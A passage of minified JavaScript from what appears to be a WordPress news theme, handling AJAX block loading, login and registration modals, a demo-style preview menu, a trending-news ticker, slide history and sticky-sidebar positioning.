jQuery("#"+b.td_block_id).html(b.td_data);!0===b.td_hide_prev?jQuery("#prev-page-"+b.td_block_id).addClass("ajax-page-disabled"):jQuery("#prev-page-"+b.td_block_id).removeClass("ajax-page-disabled");!0===b.td_hide_next?jQuery("#next-page-"+b.td_block_id).addClass("ajax-page-disabled"):jQuery("#next-page-"+b.td_block_id).removeClass("ajax-page-disabled");e=tdBlocks.tdGetBlockObjById(b.td_block_id);"slide"===e.block_type&&jQuery("#"+b.td_block_id+" .slide-wrap-active-first").addClass("slide-wrap-active");e.is_ajax_running=!1;tdBlocks.tdBlockAjaxLoadingEnd(b,e,c)},tdBlockAjaxLoadingStart:function(a,c,d){var b=jQuery("#"+a.id);jQuery(".td-loader-gif").remove();b.removeClass("td_fadeInRight td_fadeInLeft td_fadeInDown td_fadeInUp td_animated_xlong");b.addClass("td_block_inner_overflow");var f=b.height();b.css("height",f);!1===c&&("load_more"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-blocks-load-more  td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):"infinite_load"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):(b.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),b.addClass("td_animated_long td_fadeOut_to_1")))},tdBlockAjaxLoadingEnd:function(a,c,d){jQuery(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){jQuery(".td-loader-gif").remove();tdLoadingBox.stop()},400);var b=jQuery("#"+c.id);b.removeClass("td_animated_long td_fadeOut_to_1");if(!0===tdAnimationStack.activated)var f=tdAnimationStack.SORTED_METHOD.sort_left_to_right;switch(d){case "next":b.addClass("td_animated_xlong td_fadeInRight");void 0!==f&&(f=tdAnimationStack.SORTED_METHOD.sort_right_to_left);break;case "back":b.addClass("td_animated_xlong td_fadeInLeft");break;case "pull_down":b.addClass("td_animated_xlong td_fadeInDown");break;case "mega_menu":b.addClass("td_animated_xlong td_fadeInDown");break;case "load_more":setTimeout(function(){jQuery("."+c.id+"_rand .td_ajax_load_more_js").css("visibility","visible")},500);break;case "infinite_load":setTimeout(function(){tdInfiniteLoader.computeTopDistances();""!==a.td_data&&tdInfiniteLoader.enable_is_visible_callback(c.id)},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)}setTimeout(function(){jQuery(".td_block_inner_overflow").removeClass("td_block_inner_overflow");b.css("height","auto");tdSmartSidebar.compute()},200);setTimeout(function(){tdSmartSidebar.compute()},500);void 0!==f&&setTimeout(function(){"mega_menu"!==d&&"back"!==d&&"pull_down"!==d||""===JSON.parse(tdBlocksArray[0].atts).td_ajax_preloading?tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",f,!0,!1):tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",f,!0,!0)},200)},tdGetBlockIndex:function(a){var b=0,d=0;jQuery.each(tdBlocksArray,function(c,f){if(f.id===a)return d=b,!1;b++});return d},tdGetBlockObjById:function(a){return tdBlocksArray[tdBlocks.tdGetBlockIndex(a)]}}})();jQuery().ready(function(){var a={type:"inline",preloader:!1,focus:"#name",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect");tdLogin.clearFields();tdLogin.showHideMsg();700>jQuery(window).width()?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus="#login_email")},beforeClose:function(){}},disableOn:function(){return 750>jQuery(window).width()?!1:!0}};void 0!==window.tdb_login_sing_in_shortcode&&jQuery(".tdb_header_user .td-login-modal-js").magnificPopup(a);void 0!==window.tds_login_sing_in_widget&&"yes"===window.tdc_is_installed&&(jQuery(".comment-reply-login").attr({href:"#login-form","data-effect":"mpf-td-login-effect"}),jQuery(".comment-reply-login, .td-login-modal-js").magnificPopup(a));jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){750>jQuery(window).width()&&void 0!==window.tds_login_sing_in_widget&&!a.target.parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))});jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(a){a.preventDefault();tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-back-button").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").removeClass("td-login-animation");jQuery(".td_display_err").hide()})});var tdLogin={};(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(a){var b=jQuery("#login_email");a=jQuery("#login_pass");b.length&&a.length&&(b=b.val().trim(),a=a.val().trim(),b&&a?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_login",b,"",a)):tdLogin.showHideMsg(td_email_user_pass_incorrect))},handlerRegister:function(){var a=jQuery("#register_email"),b=jQuery("#register_user");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),tdLogin.email_pattern.test(a)&&b?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_register",a,b,"")):tdLogin.showHideMsg(td_email_user_incorrect))},handlerForgotPass:function(){var a=jQuery("#forgot_email");a.length&&(a=a.val().trim(),tdLogin.email_pattern.test(a)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_remember_pass",a,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-display-none").addClass("td-display-block"):d.removeClass("td-display-block").addClass("td-display-none"))}},showHideElementsMobile:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(a,b,c,d){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})}}})();jQuery().ready(function(){jQuery("#login-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#register-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",1],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#forgot-pass-link-mob").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email-mob").focus();tdLoginMob.showHideMsg()});jQuery("#login_button-mob").on("click",function(){tdLoginMob.handlerLogin()});jQuery("#login_pass-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerLogin()});jQuery("#register_button-mob").on("click",function(){tdLoginMob.handlerRegister()});jQuery("#register_user-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerRegister()});jQuery("#forgot_button-mob").on("click",function(){tdLoginMob.handlerForgotPass()});jQuery("#forgot_email-mob").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLoginMob.handlerForgotPass()});jQuery("#td-mobile-nav .td-login-close a, #td-mobile-nav .td-register-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",0],["#td-register-mob",0],["#td-forgot-pass-mob",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery("#td-mobile-nav .td-forgot-pass-close a").on("click",function(){tdLoginMob.showHideElements([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]])})});var tdLoginMob={};(function(){tdLoginMob={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var a=jQuery("#login_email-mob"),b=jQuery("#login_pass-mob");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),a&&b?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_login",a,"",b)):tdLoginMob.showHideMsg(td_email_user_pass_incorrect))},handlerRegister:function(){var a=jQuery("#register_email-mob"),b=jQuery("#register_user-mob");a.length&&b.length&&(a=a.val().trim(),b=b.val().trim(),tdLoginMob.email_pattern.test(a)&&b?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_register",a,b,"")):tdLoginMob.showHideMsg(td_email_user_incorrect))},handlerForgotPass:function(){var a=jQuery("#forgot_email-mob");a.length&&(a=a.val().trim(),tdLoginMob.email_pattern.test(a)?(tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLoginMob.showHideMsg(td_please_wait),tdLoginMob.doAction("td_mod_remember_pass",a,"","")):tdLoginMob.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email-mob").val("");jQuery("#login_pass-mob").val("");jQuery("#register_email-mob").val("");jQuery("#register_user-mob").val("");jQuery("#forgot_email-mob").val("")},doAction:function(a,b,c,d){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2]));break;case "register":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLoginMob.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLoginMob.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLoginMob.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLoginMob.showHideMsg(a[2])}},error:function(a,b,c){}})}}})();var tdDemoMenu;(function(a,b){tdDemoMenu={mousePosX:0,mousePosY:0,init:function(){a(document).mousemove(function(a){if(a.pageX||a.pageY)tdDemoMenu.mousePosX=a.pageX,tdDemoMenu.mousePosY=a.pageY;else if(a.clientX||a.clientY)tdDemoMenu.mousePosX=a.clientX+document.body.scrollLeft+document.documentElement.scrollLeft,tdDemoMenu.mousePosY=a.clientY+document.body.scrollTop+document.documentElement.scrollTop});a(document).mouseleave(function(b){a(".td-screen-demo:first").css("visibility","hidden")});a("#td-theme-settings").find(".td-skin-wrap:first").scroll(function(b){b=b.currentTarget;var c=a(this).find(".td-skin-scroll:first");b.clientHeight+b.scrollTop<b.scrollHeight?c.css({bottom:0}):c.css({bottom:-40})});a("#td-theme-settings").find(".td-skin-scroll:first").click(function(b){b=a(this).closest(".td-skin-wrap");b.animate({scrollTop:b.scrollTop()+200},{duration:800,easing:"easeInOutQuart"})}).mouseenter(function(b){a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden")});a(".td-set-theme-style-link").hover(function(b){var c=a(this),e=c.closest(".td-set-theme-style"),f=a(".td-screen-demo:first"),l=0,g=0;var t=a("#wpadminbar");var y=f.find("img:first");c=c.data("img-url");y.length?y.replaceWith('<img src="'+c+'"/>'):f.html('<img src="'+c+'"/>');0===a(".td-set-theme-style-link").index(this)%2?l=2*e.outerWidth(!0):(e=e.prev(".td-set-theme-style"),e.length&&(l=e.outerWidth(!0)-0,g=e.outerWidth(!0)+0),b.preventDefault(),b.stopPropagation());b=b.pageY-document.body.scrollTop-f.outerHeight(!0)/2;b+f.outerHeight(!0)>window.innerHeight&&(b-=b+f.outerHeight(!0)-window.innerHeight);t=t.length?t.outerHeight(!0):0;t>b&&(b=t);t={top:b,right:l,width:""};b=f.data("width-preview");0<g&&(t.width=b+g);f.css(t);f.data("right-value",l+g);f.css("visibility","visible")},function(b){a(".td-screen-demo:first").css("visibility","hidden")}).mousemove(function(a){tdDemoMenu._moveScreenDemo(a)})},_moveScreenDemo:function(b){var c=a(".td-screen-demo:first"),e=a("#wpadminbar"),f=b.pageY-document.body.scrollTop-c.outerHeight(!0)/2;e=e.length?e.outerHeight(!0):0;e>f&&(f=e);0>f?f=0:a(window).height()-c.outerHeight(!0)/2<b.pageY-document.body.scrollTop&&(f=a(window).height()-c.outerHeight(!0));c.css("top",f)},_checkMousePosition:function(){var c;a(".td-set-theme-style-link").each(function(b,e){tdDemoMenu._log(b);var d=a(e).closest(".td-set-theme-style"),l=!1,g=!1;if(0===a(".td-set-theme-style-link").index(e)%2)parseInt(d.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(d.position().top)+parseInt(a(window).scrollTop())+parseInt(d.outerHeight())&&(l=!0,parseInt(a(window).width())-2*parseInt(d.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(a(window).width())-parseInt(d.outerWidth())&&(g=!0));else{var t=d.prev(".td-set-theme-style");t.length&&parseInt(t.position().top)+parseInt(a(window).scrollTop())<tdDemoMenu.mousePosY&&tdDemoMenu.mousePosY<parseInt(t.position().top)+parseInt(a(window).scrollTop())+parseInt(t.outerHeight())&&(l=!0,parseInt(a(window).width())-parseInt(d.outerWidth())<tdDemoMenu.mousePosX&&tdDemoMenu.mousePosX<parseInt(a(window).width())&&(g=!0))}if(l&&g)return c=e,!1});b===c?a("#td-theme-settings").find(".td-screen-demo:first").css("visibility","hidden"):a(c).mouseenter()},_log:function(a){}}})(jQuery);(function(){if("hide"===td_read_site_cookie("td_show_panel")){var a=jQuery("#td-theme-settings");a.length&&(a.removeClass("td-theme-settings-small"),jQuery("#td-theme-set-hide").html("DEMOS"))}else jQuery("#td-theme-set-hide").html("CLOSE")})();jQuery().ready(function(){!1===tdDetect.isIos&&!1===tdDetect.isAndroid&&tdDemoMenu.init();jQuery("#td-theme-set-hide").on("click",function(a){a.preventDefault();a.stopPropagation();a=jQuery(this);var b=jQuery("#td-theme-settings");b.hasClass("td-theme-settings-small")?(b.removeClass("td-theme-settings-small"),b.addClass("td-theme-settings-closed"),a.html("DEMOS"),setTimeout(function(){b.addClass("td-ts-closed-no-transition")},450),td_set_cookies_life(["td_show_panel","hide",864E5])):(b.removeClass("td-ts-closed-no-transition"),b.addClass("td-theme-settings-small"),b.removeClass("td-theme-settings-closed"),a.html("CLOSE"),td_set_cookies_life(["td_show_panel","show",864E5]))})});var tdTrendingNow={};(function(){tdTrendingNow={items:[],item:function(){this.blockUid="";this.trendingNowAutostart="manual";this.trendingNowPosition=this.trendingNowTimer=0;this.trendingNowPosts=[];this._is_initialized=!1},init:function(){tdTrendingNow.items=[]},_initialize_item:function(a){!0!==a._is_initialized&&(a._is_initialized=!0)},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not valid";if("undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length)throw"item.trendingNowPosts is not valid";tdTrendingNow.items.push(a);tdTrendingNow._initialize_item(a);tdTrendingNow.tdTrendingNowAutoStart(a.blockUid)},deleteItem:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)if(tdTrendingNow.items[b].blockUid===a)return tdTrendingNow.items.splice(b,1),!0;return!1},itemPrev:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);void 0!==a&&1>=b.trendingNowPosts.length||("manual"!==b.trendingNowAutostart&&(clearInterval(b.trendingNowTimer),b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},3E3)),tdTrendingNow.tdTrendingNowChangeText([a,"right"],!1))},itemNext:function(a){for(var b,c=0;c<tdTrendingNow.items.length;c++)tdTrendingNow.items[c].blockUid===a&&(b=tdTrendingNow.items[c]);void 0!==a&&1>=b.trendingNowPosts.length||("manual"!==b.trendingNowAutostart&&(clearInterval(b.trendingNowTimer),b.trendingNowTimer=setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},3E3)),tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0))},tdTrendingNowChangeText:function(a,b){for(var c=a[0],d=a[1],e=[],f=0,l,g=0;g<tdTrendingNow.items.length;g++)tdTrendingNow.items[g].blockUid===c&&(l=g,e=tdTrendingNow.items[g].trendingNowPosts,f=tdTrendingNow.items[g].trendingNowPosition);if("undefined"!==typeof l&&null!==l&&(c=f,g=e.length-1,!(1>g))){"left"===d?(f+=1,f>g&&(f=0)):(--f,0>f&&(f=g));tdTrendingNow.items[l].trendingNowPosition=f;e[c].css("opacity",0);e[c].css("z-index",0);for(var t in e)!0===e.hasOwnProperty(t)&&e[t].removeClass("td_animated_xlong td_fadeInLeft td_fadeInRight td_fadeOutLeft td_fadeOutRight");e[f].css("opacity",1);e[f].css("z-index",1);!0===b?(e[c].addClass("td_animated_xlong td_fadeOutLeft"),e[f].addClass("td_animated_xlong td_fadeInRight")):(e[c].addClass("td_animated_xlong td_fadeOutRight"),e[f].addClass("td_animated_xlong td_fadeInLeft"))}},tdTrendingNowAutoStart:function(a){for(var b=0;b<tdTrendingNow.items.length;b++)tdTrendingNow.items[b].blockUid===a&&"manual"!==tdTrendingNow.items[b].trendingNowAutostart&&(tdTrendingNow.items[b].trendingNowTimer=tdTrendingNow.setTimerChangingText(a))},setTimerChangingText:function(a){return setInterval(function(){tdTrendingNow.tdTrendingNowChangeText([a,"left"],!0)},3E3)}};tdTrendingNow.init()})();"use strict";var td_history={td_history_change_event:!1,init:function(){window.addEventListener("popstate",function(a){td_history.td_history_change_event=!0;"undefined"!=typeof a.state&&null!=a.state&&jQuery("#"+a.state.slide_id).iosSlider("goToSlide",a.state.current_slide)})},replace_history_entry:function(a){!1!==tdDetect.hasHistory&&history.replaceState(a,null)},add_history_entry:function(a,b,c){if(!1!==tdDetect.hasHistory)if(""==c)history.pushState(a,null,null);else{var d=td_history.get_query_parameter("p");""!=d?1==c?history.pushState(a,null,"?p="+d):history.pushState(a,null,"?p="+d+"&"+b+"="+c):1==c?history.pushState(a,null,td_history.get_mod_rewrite_base_url()):history.pushState(a,null,td_history.get_mod_rewrite_base_url()+c+"/")}},get_mod_rewrite_base_url:function(){var a=document.URL;"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));return!1===td_history.get_mod_rewrite_pagination(document.URL)?document.URL:a.substring(0,a.lastIndexOf("/"))+"/"},get_mod_rewrite_pagination:function(){var a=document.URL;"/"==a.charAt(a.length-1)&&(a=a.slice(0,-1));a=a.substring(a.lastIndexOf("/")+1,a.length);return td_history.isInt(a)?a:!1},get_current_page:function(a){if(""!=td_history.get_query_parameter("p"))return a=td_history.get_query_parameter(a),""!=a?a:1;a=td_history.get_mod_rewrite_pagination();return!1!==a?a:1},isInt:function(a){return 0===a%1},get_query_parameter:function(a){a=a.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");a=(new RegExp("[\\?&]"+a+"=([^&#]*)")).exec(location.search);return null==a?"":decodeURIComponent(a[1].replace(/\+/g," "))},slide_changed_callback:function(a){if(!0===td_history.td_history_change_event)td_history.td_history_change_event=!1;else{var b=a.currentSlideNumber;a=a.sliderContainerObject.attr("id");td_history.add_history_entry({current_slide:b,slide_id:a},"slide",b)}}};window.history&&window.history.pushState&&td_history.init();var tdSmartSidebar={};(function(){tdSmartSidebar={hasItems:!1,items:[],scroll_window_scrollTop_last:0,tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),is_enabled:!0,is_enabled_state_run_once:!1,is_disabled_state_run_once:!1,is_tablet_grid:!1,_view_port_current_interval_index:tdViewport.getCurrentIntervalIndex(),item:function(){this.sidebar_jquery_obj=this.content_jquery_obj="";this.content_bottom=this.content_top=this.sidebar_height=this.sidebar_bottom=this.sidebar_top=0;this.sidebar_state="";this.case_3_run_once=this.case_2_run_once=this.case_1_run_once=!1;this.case_3_last_content_height=this.case_3_last_sidebar_height=0;this.case_4_run_once=!1;this.case_4_last_menu_offset=0;this.case_6_run_once=this.case_5_run_once=!1},add_item:function(a){tdSmartSidebar.hasItems=!0;a.sidebar_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');a.content_jquery_obj.prepend('<div class="clearfix"></div>').append('<div class="clearfix"></div>');tdSmartSidebar.items.push(a)},td_events_scroll:function(a){if(!1!==tdSmartSidebar.hasItems)if(!1===tdSmartSidebar.is_enabled){if(!1===tdSmartSidebar.is_disabled_state_run_once){tdSmartSidebar.is_disabled_state_run_once=!0;for(var b=0;b<tdSmartSidebar.items.length;b++)tdSmartSidebar.items[b].sidebar_jquery_obj.css({width:"auto",position:"static",top:"auto",bottom:"auto"});tdSmartSidebar.log("smart_sidebar_disabled")}}else window.requestAnimationFrame(function(){var b=0;""!==tdSmartSidebar.tds_snap_menu&&(b=tdAffix._get_menu_affix_height(),"smart_snap_always"===tdAffix.tds_snap_menu&&(b+=tdAffix.menu_offset));"undefined"!==typeof window.tdThemeName&&"Newspaper"===window.tdThemeName&&(b+=20);var d="";a!==tdSmartSidebar.scroll_window_scrollTop_last&&(d=a>tdSmartSidebar.scroll_window_scrollTop_last?"down":"up");tdSmartSidebar.scroll_window_scrollTop_last=a;var e=jQuery(window).height(),f=a+e;a+=b;for(var l=0;l<tdSmartSidebar.items.length;l++){var g=tdSmartSidebar.items[l];g.content_top=g.content_jquery_obj.offset().top;g.content_height=g.content_jquery_obj.height();g.content_bottom=g.content_top+g.content_height;g.sidebar_top=g.sidebar_jquery_obj.offset().top;g.sidebar_height=g.sidebar_jquery_obj.height();g.sidebar_bottom=g.sidebar_top+g.sidebar_height;if(g.content_height<=g.sidebar_height)g.sidebar_state="case_6_content_too_small";else if(g.sidebar_height<e){var t=g.content_top;tdAffix.is_menu_affix||"undefined"===typeof window.tdThemeName||"Newsmag"!==window.tdThemeName||"smart_snap_always"!==tdAffix.tds_snap_menu||(t+=b);tdSmartSidebar._is_smaller_or_equal(a,t)?g.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,a)?tdSmartSidebar._is_smaller(a,g.content_bottom-g.sidebar_height)?g.sidebar_state="case_4_fixed_up":g.sidebar_state="case_3_bottom_of_content":tdSmartSidebar._is_smaller_or_equal(g.content_bottom,g.sidebar_bottom)?"up"===d&&tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)?g.sidebar_state="case_4_fixed_up":g.sidebar_state="case_3_bottom_of_content":g.sidebar_state=g.content_bottom-a>=g.sidebar_height?"case_4_fixed_up":"case_3_bottom_of_content"}else if(!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,a)?!0===tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)&&!0===tdSmartSidebar._is_smaller_or_equal(g.content_top,a)?g.sidebar_state="case_4_fixed_up":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,f)&&!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,g.content_bottom)&&g.content_bottom>=f?g.sidebar_state="case_1_fixed_down":g.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,f)&&!0===tdSmartSidebar._is_smaller(g.sidebar_bottom,g.content_bottom)&&"down"===d&&g.content_bottom>=f?g.sidebar_state="case_1_fixed_down":!0===tdSmartSidebar._is_smaller_or_equal(g.sidebar_top,g.content_top)&&"up"===d&&g.content_bottom>=f?g.sidebar_state="case_2_top_of_content":!0===tdSmartSidebar._is_smaller_or_equal(g.content_bottom,g.sidebar_bottom)&&"down"===d||g.content_bottom<f?g.sidebar_state="case_3_bottom_of_content":!0===tdSmartSidebar._is_smaller_or_equal(a,g.sidebar_top)&&"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(g.content_top,a)?g.sidebar_state="case_4_fixed_up":"up"===d&&!0===tdSmartSidebar._is_smaller_or_equal(f,g.sidebar_top)&&(g.sidebar_state="case_2_top_of_content"),"case_1_fixed_down"===g.sidebar_state&&"up"===d||"case_4_fixed_up"===g.sidebar_state&&"down"===d)g.sidebar_state="case_5_absolute";t=0;null!==tdViewport.getCurrentIntervalItem()&&(t=g.sidebar_jquery_obj.parent(".vc_column, .td-main-sidebar, .vc_column-inner, .vc_column_inner").width(),g.sidebar_jquery_obj.width(t));switch(g.sidebar_state){case "case_1_fixed_down":if(!0===g.case_1_run_once)break;tdSmartSidebar.log("sidebar_id: "+l+" "+g.sidebar_state);g.case_1_run_once=!0;g.case_2_run_once=!1;g.case_3_run_once=!1;g.case_4_run_once=!1;g.case_5_run_once=!1;g.case_6_run_once=!1;g.sidebar_jquery_obj.css({width:t,position:"fixed",top:"auto",bottom:"0","z-index":"1"});break;case 